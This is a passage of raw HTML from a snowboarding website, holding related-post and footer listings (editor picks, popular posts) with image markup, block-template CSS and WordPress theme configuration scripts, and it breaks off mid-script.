            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/biggest-snowboarding-competitions/" rel="bookmark" title="Shredding Success: 5 Biggest Snowboarding Competitions In The World">Shredding Success: 5 Biggest Snowboarding Competitions In The World</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-13T11:03:24+00:00">November 13, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/countdown-to-2026-winter-olympics/" rel="bookmark" class="td-image-wrap " title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!" title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!" title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/countdown-to-2026-winter-olympics/" rel="bookmark" title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!">Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-01T09:27:31+00:00">November 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-resorts-for-winter/" rel="bookmark" class="td-image-wrap " title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/09/Top-10-Snowboarding-Resorts-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-resorts-for-winter/" rel="bookmark" title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season">Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-25T12:20:18+00:00">September 25, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/polarized-lenses-enhance-your-snow-experience/" rel="bookmark" class="td-image-wrap " title="How Polarized Lenses Enhance Your Snow Experience"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/image-1024x672-1-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/image-1024x672-1-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="How Polarized Lenses Enhance Your Snow Experience" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="How Polarized Lenses Enhance Your Snow Experience"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/polarized-lenses-enhance-your-snow-experience/" rel="bookmark" title="How Polarized Lenses Enhance Your Snow Experience">How Polarized Lenses Enhance Your Snow Experience</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T13:07:18+00:00">August 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/best-snowboarders-of-all-time/" rel="bookmark" class="td-image-wrap " title="The Best Snowboarders of All Time"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/Best-Snowboarders-of-All-Time-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="The Best Snowboarders of All Time" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="The Best Snowboarders of All Time"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/best-snowboarders-of-all-time/" rel="bookmark" title="The Best Snowboarders of All Time">The Best Snowboarders of All Time</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-24T08:26:46+00:00">August 24, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/winter-olympics-worlds-best-snowboarders/" rel="bookmark" class="td-image-wrap " title="The Winter Olympics: Remembering the World’s Best Snowboarders"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/02/the-best-snowboarders-on-the-world-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="the best snowboarders on the world" title="The Winter Olympics: Remembering the World’s Best Snowboarders" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/02/the-best-snowboarders-on-the-world-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="the best snowboarders on the world" title="The Winter Olympics: Remembering the World’s Best Snowboarders"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/winter-olympics-worlds-best-snowboarders/" rel="bookmark" title="The Winter Olympics: Remembering the World’s Best Snowboarders">The Winter Olympics: Remembering the World’s Best Snowboarders</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-16T12:39:56+00:00">February 16, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="663375b85c9f347efc7005c69dd14415" class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_3">
<style>.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:'Open Sans',arial,sans-serif;font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:'Open Sans',arial,sans-serif!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:1;font-style:italic;font-weight:normal;letter-spacing:normal;color:#808080;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}</style>
<style></style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "13";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "5";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id="tdi_3" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/naked-snowboarding/" rel="bookmark" class="td-image-wrap " title="Naked Snowboarding"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Naked-Snowboarding-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Naked-Snowboarding-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp 100w,https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-200x140.webp 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Naked Snowboarding" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-100x70.webp 100w,https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Naked-Snowboarding-200x140.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Naked Snowboarding"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/naked-snowboarding/" rel="bookmark" title="Naked Snowboarding">Naked Snowboarding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:38:44+00:00">December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/adaptive-snowboarding/" rel="bookmark" class="td-image-wrap " title="Adaptive Snowboarding"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Adaptive-Snowboarding-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Adaptive Snowboarding" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Adaptive-Snowboarding-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Adaptive Snowboarding"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/adaptive-snowboarding/" rel="bookmark" title="Adaptive Snowboarding">Adaptive Snowboarding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:37:22+00:00">December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/extreme-snowboarding/" rel="bookmark" class="td-image-wrap " title="Snowboarding Variations – Extreme Snowboarding"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Snowboarding-Variations-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2021/12/Snowboarding-Variations-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Snowboarding Variations – Extreme Snowboarding" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2021/12/Snowboarding-Variations-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Snowboarding Variations – Extreme Snowboarding"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/extreme-snowboarding/" rel="bookmark" title="Snowboarding Variations – Extreme Snowboarding">Snowboarding Variations – Extreme Snowboarding</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-02T12:35:38+00:00">December 2, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_18 td-column-1 td_block_padding" data-td-block-uid="tdi_4">
<style></style>
<style></style><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 